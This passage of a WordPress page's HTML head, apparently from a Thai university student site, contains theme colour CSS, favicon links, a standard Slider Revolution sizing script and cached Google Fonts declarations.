a,.listing-mg-5-item.main-term-23:hover .title,.listing-mg-5-item.main-term-23:hover .title a:hover,.listing-item-tall-1.main-term-23:hover > .title,.listing-item-tall-2.main-term-23:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-23,.search-header .clean-button.term-23:hover{color:#7bcaa5 !important}.main-menu.menu > li.menu-term-23:hover > a:before,.main-menu.menu > li.menu-term-23.current-menu-item > a:before,.main-menu.menu > li.menu-term-23.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-23 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-23 > a,.widget.widget_categories li.cat-item.cat-item-23 > a:hover > .post-count,.listing-item-text-1.main-term-23:hover .term-badges.floated .term-badge.term-23 a,.listing-item-tb-2.main-term-23:hover .term-badges.floated .term-badge a,.listing-item.main-term-23:hover a.read-more,.term-badges .term-badge.term-23 a,.archive-title .term-badges span.term-badge.term-23 a:hover,body.category-23 .archive-title .pre-title span,body.category-23 .archive-title .pre-title:after,.bs-pagination.main-term-23 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-23 .bs-loading > div,.bs-pagination.main-term-23 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-23 .btn-bs-pagination:hover,.bs-slider-controls.main-term-23 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-23 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-23:hover .term-count,.bs-slider-2-item.main-term-23 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-23 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-23 .content-container a.read-more:hover,.bs-slider-3-item.main-term-23 .content-container a.read-more:hover{background-color:#7bcaa5 !important; color: #fff}.main-menu.menu > li.menu-term-23 > a > .better-custom-badge:after{border-top-color:#7bcaa5 !important}.listing-item-text-2.main-term-23:hover .item-inner,.bs-pagination.main-term-23 .btn-bs-pagination:hover,.bs-pagination.main-term-23 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-23 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-23 .content-container a.read-more,.bs-slider-3-item.main-term-23 .content-container a.read-more{border-color:#7bcaa5 !important}body.category-23 ::selection{background:#7bcaa5 !important}body.category-23 ::-moz-selection{background:#7bcaa5 !important}.listing-item.main-term-23 .rating-bar span{background-color:#7bcaa5}.listing-item.main-term-23 .rating-stars span:before{color:#7bcaa5}.term-badges.text-badges .term-badge.term-23 a{color:#7bcaa5 !important; background-color: transparent !important} .section-heading.sh-t1 a:hover .h-text.main-term-23.main-term-23, .main-term-23.section-heading.sh-t1 a.active .h-text.main-term-23, .main-term-23.section-heading.sh-t1 > .h-text, .main-term-23.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-23{color:#7bcaa5} .main-term-23.section-heading.sh-t1.sh-s5 > .main-link > .main-term-23.h-text:after, .main-term-23.section-heading.sh-t1.sh-s5 > a:first-child:last-child > .main-term-23.h-text:after, .main-term-23.section-heading.sh-t1.sh-s5 > .main-term-23.h-text:first-child:last-child:after{color:#7bcaa5 !important} .main-term-23.section-heading.sh-t1:after{background-color:#7bcaa5}.widget.widget_categories li.cat-item.cat-item-24 > a:hover,.main-menu.menu > li.menu-term-24:hover > a,ul.menu.footer-menu li.menu-term-24 > a:hover,.listing-item.main-term-24:hover .title a,body.category-24 .archive-title .page-heading,.listing-item-classic.main-term-24 .post-meta a:hover,.listing-item-blog.main-term-24 .post-meta a:hover,.listing-item-grid.main-term-24 .post-meta a:hover,.listing-item-text-1.main-term-24 .post-meta a:hover,.listing-item-text-2.main-term-24 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-24:hover a,.listing-mg-5-item.main-term-24:hover .title,.listing-mg-5-item.main-term-24:hover .title a:hover,.listing-item-tall-1.main-term-24:hover > .title,.listing-item-tall-2.main-term-24:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-24,.search-header .clean-button.term-24:hover{color:#fccf26 !important}.main-menu.menu > li.menu-term-24:hover > a:before,.main-menu.menu > li.menu-term-24.current-menu-item > a:before,.main-menu.menu > li.menu-term-24.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-24 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-24 > a,.widget.widget_categories li.cat-item.cat-item-24 > a:hover > .post-count,.listing-item-text-1.main-term-24:hover .term-badges.floated .term-badge.term-24 a,.listing-item-tb-2.main-term-24:hover .term-badges.floated .term-badge a,.listing-item.main-term-24:hover a.read-more,.term-badges .term-badge.term-24 a,.archive-title .term-badges span.term-badge.term-24 a:hover,body.category-24 .archive-title .pre-title span,body.category-24 .archive-title .pre-title:after,.bs-pagination.main-term-24 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-24 .bs-loading > div,.bs-pagination.main-term-24 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-24 .btn-bs-pagination:hover,.bs-slider-controls.main-term-24 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-24 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-24:hover .term-count,.bs-slider-2-item.main-term-24 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-24 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-24 .content-container a.read-more:hover,.bs-slider-3-item.main-term-24 .content-container a.read-more:hover{background-color:#fccf26 !important; color: #fff}.main-menu.menu > li.menu-term-24 > a > .better-custom-badge:after{border-top-color:#fccf26 !important}.listing-item-text-2.main-term-24:hover .item-inner,.bs-pagination.main-term-24 .btn-bs-pagination:hover,.bs-pagination.main-term-24 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-24 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-24 .content-container a.read-more,.bs-slider-3-item.main-term-24 .content-container a.read-more{border-color:#fccf26 !important}body.category-24 ::selection{background:#fccf26 !important}body.category-24 ::-moz-selection{background:#fccf26 !important}.listing-item.main-term-24 .rating-bar span{background-color:#fccf26}.listing-item.main-term-24 .rating-stars span:before{color:#fccf26}.term-badges.text-badges .term-badge.term-24 a{color:#fccf26 !important; background-color: transparent !important} .section-heading.sh-t1 a:hover .h-text.main-term-24.main-term-24, .main-term-24.section-heading.sh-t1 a.active .h-text.main-term-24, .main-term-24.section-heading.sh-t1 > .h-text, .main-term-24.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-24{color:#fccf26} .main-term-24.section-heading.sh-t1.sh-s5 > .main-link > .main-term-24.h-text:after, .main-term-24.section-heading.sh-t1.sh-s5 > a:first-child:last-child > .main-term-24.h-text:after, .main-term-24.section-heading.sh-t1.sh-s5 > .main-term-24.h-text:first-child:last-child:after{color:#fccf26 !important} .main-term-24.section-heading.sh-t1:after{background-color:#fccf26}.widget.widget_categories li.cat-item.cat-item-2 > a:hover,.main-menu.menu > li.menu-term-2:hover > a,ul.menu.footer-menu li.menu-term-2 > a:hover,.listing-item.main-term-2:hover .title a,body.category-2 .archive-title .page-heading,.listing-item-classic.main-term-2 .post-meta a:hover,.listing-item-blog.main-term-2 .post-meta a:hover,.listing-item-grid.main-term-2 .post-meta a:hover,.listing-item-text-1.main-term-2 .post-meta a:hover,.listing-item-text-2.main-term-2 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-2:hover a,.listing-mg-5-item.main-term-2:hover .title,.listing-mg-5-item.main-term-2:hover .title a:hover,.listing-item-tall-1.main-term-2:hover > .title,.listing-item-tall-2.main-term-2:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-2,.search-header .clean-button.term-2:hover{color:#0c0e1e !important}.main-menu.menu > li.menu-term-2:hover > a:before,.main-menu.menu > li.menu-term-2.current-menu-item > a:before,.main-menu.menu > li.menu-term-2.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-2 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-2 > a,.widget.widget_categories li.cat-item.cat-item-2 > a:hover > .post-count,.listing-item-text-1.main-term-2:hover .term-badges.floated .term-badge.term-2 a,.listing-item-tb-2.main-term-2:hover .term-badges.floated .term-badge a,.listing-item.main-term-2:hover a.read-more,.term-badges .term-badge.term-2 a,.archive-title .term-badges span.term-badge.term-2 a:hover,body.category-2 .archive-title .pre-title span,body.category-2 .archive-title .pre-title:after,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-2 .bs-loading > div,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-controls.main-term-2 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-2 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-2:hover .term-count,.bs-slider-2-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-2 .content-container a.read-more:hover,.bs-slider-3-item.main-term-2 .content-container a.read-more:hover{background-color:#0c0e1e !important; color: #fff}.main-menu.menu > li.menu-term-2 > a > .better-custom-badge:after{border-top-color:#0c0e1e !important}.listing-item-text-2.main-term-2:hover .item-inner,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-2 .content-container a.read-more,.bs-slider-3-item.main-term-2 .content-container a.read-more{border-color:#0c0e1e !important}body.category-2 ::selection{background:#0c0e1e !important}body.category-2 ::-moz-selection{background:#0c0e1e !important}.listing-item.main-term-2 .rating-bar span{background-color:#0c0e1e}.listing-item.main-term-2 .rating-stars span:before{color:#0c0e1e}.term-badges.text-badges .term-badge.term-2 a{color:#0c0e1e !important; background-color: transparent !important} .section-heading.sh-t1 a:hover .h-text.main-term-2.main-term-2, .main-term-2.section-heading.sh-t1 a.active .h-text.main-term-2, .main-term-2.section-heading.sh-t1 > .h-text, .main-term-2.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-2{color:#0c0e1e} .main-term-2.section-heading.sh-t1.sh-s5 > .main-link > .main-term-2.h-text:after, .main-term-2.section-heading.sh-t1.sh-s5 > a:first-child:last-child > .main-term-2.h-text:after, .main-term-2.section-heading.sh-t1.sh-s5 > .main-term-2.h-text:first-child:last-child:after{color:#0c0e1e !important} .main-term-2.section-heading.sh-t1:after{background-color:#0c0e1e}.widget.widget_categories li.cat-item.cat-item-45 > a:hover,.main-menu.menu > li.menu-term-45:hover > a,ul.menu.footer-menu li.menu-term-45 > a:hover,.listing-item.main-term-45:hover .title a,body.category-45 .archive-title .page-heading,.listing-item-classic.main-term-45 .post-meta a:hover,.listing-item-blog.main-term-45 .post-meta a:hover,.listing-item-grid.main-term-45 .post-meta a:hover,.listing-item-text-1.main-term-45 .post-meta a:hover,.listing-item-text-2.main-term-45 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-45:hover a,.listing-mg-5-item.main-term-45:hover .title,.listing-mg-5-item.main-term-45:hover .title a:hover,.listing-item-tall-1.main-term-45:hover > .title,.listing-item-tall-2.main-term-45:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-45,.search-header .clean-button.term-45:hover{color:#1f53e2 !important}.main-menu.menu > li.menu-term-45:hover > a:before,.main-menu.menu > li.menu-term-45.current-menu-item > a:before,.main-menu.menu > li.menu-term-45.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-45 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-45 > a,.widget.widget_categories li.cat-item.cat-item-45 > a:hover > .post-count,.listing-item-text-1.main-term-45:hover .term-badges.floated .term-badge.term-45 a,.listing-item-tb-2.main-term-45:hover .term-badges.floated .term-badge a,.listing-item.main-term-45:hover a.read-more,.term-badges .term-badge.term-45 a,.archive-title .term-badges span.term-badge.term-45 a:hover,body.category-45 .archive-title .pre-title span,body.category-45 .archive-title .pre-title:after,.bs-pagination.main-term-45 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-45 .bs-loading > div,.bs-pagination.main-term-45 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-45 .btn-bs-pagination:hover,.bs-slider-controls.main-term-45 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-45 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-45:hover .term-count,.bs-slider-2-item.main-term-45 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-45 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-45 .content-container a.read-more:hover,.bs-slider-3-item.main-term-45 .content-container a.read-more:hover{background-color:#1f53e2 !important; color: #fff}.main-menu.menu > li.menu-term-45 > a > .better-custom-badge:after{border-top-color:#1f53e2 !important}.listing-item-text-2.main-term-45:hover .item-inner,.bs-pagination.main-term-45 .btn-bs-pagination:hover,.bs-pagination.main-term-45 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-45 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-45 .content-container a.read-more,.bs-slider-3-item.main-term-45 .content-container a.read-more{border-color:#1f53e2 !important}body.category-45 ::selection{background:#1f53e2 !important}body.category-45 ::-moz-selection{background:#1f53e2 !important}.listing-item.main-term-45 .rating-bar span{background-color:#1f53e2}.listing-item.main-term-45 .rating-stars span:before{color:#1f53e2}.term-badges.text-badges .term-badge.term-45 a{color:#1f53e2 !important; background-color: transparent !important} .section-heading.sh-t1 a:hover .h-text.main-term-45.main-term-45, .main-term-45.section-heading.sh-t1 a.active .h-text.main-term-45, .main-term-45.section-heading.sh-t1 > .h-text, .main-term-45.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-45{color:#1f53e2} .main-term-45.section-heading.sh-t1.sh-s5 > .main-link > .main-term-45.h-text:after, .main-term-45.section-heading.sh-t1.sh-s5 > a:first-child:last-child > .main-term-45.h-text:after, .main-term-45.section-heading.sh-t1.sh-s5 > .main-term-45.h-text:first-child:last-child:after{color:#1f53e2 !important} .main-term-45.section-heading.sh-t1:after{background-color:#1f53e2}</style><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stud.mcu.ac.th/wp-content/uploads/2025/03/cropped-logo-v6-th-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stud.mcu.ac.th/wp-content/uploads/2025/03/cropped-logo-v6-th-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stud.mcu.ac.th/wp-content/uploads/2025/03/cropped-logo-v6-th-180x180.png" />
<meta name="msapplication-TileImage" content="https://stud.mcu.ac.th/wp-content/uploads/2025/03/cropped-logo-v6-th-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 30, 2026 at 11:30am */
/* khmer */
@font-face {
  font-family: 'Angkor';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/angkor/v35/H4cmBXyAlsPdnlbO_iY_0Lo.woff2) format('woff2');
  unicode-range: U+1780-17FF, U+19E0-19FF, U+200C-200D, U+25CC;
}
/* latin */
@font-face {
  font-family: 'Angkor';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/angkor/v35/H4cmBXyAlsPdnlbO9SY_.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 100;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 100;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 100;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 100;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 200;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 200;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 200;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 200;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 300;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 300;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 300;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 300;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 500;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 500;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 500;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 500;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 600;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 600;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 600;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 600;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
